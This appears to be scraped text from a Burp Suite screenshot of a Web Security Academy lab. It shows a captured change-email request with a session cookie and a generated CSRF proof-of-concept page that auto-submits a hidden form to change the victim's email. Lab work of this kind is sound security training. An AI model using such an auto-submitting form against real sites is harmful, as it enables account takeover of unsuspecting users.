 CSRF PoC generator
Request to: https://0ae4008e03ff414d846a22f7007400c3.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae4008e03ff414d846a22f7007400c3.web-security-academy.net
3 Cookie: session=48mLc2yUdFT1nxwJorfGvwaWDAzZlRh8
4 Content-Length: 22
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae4008e03ff414d846a22f7007400c3.web-security-academy.net
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae4008e03ff414d846a22f7007400c3.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/?0ae4008e03ff414d846a22f7007400c3.web-security-academy.net');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close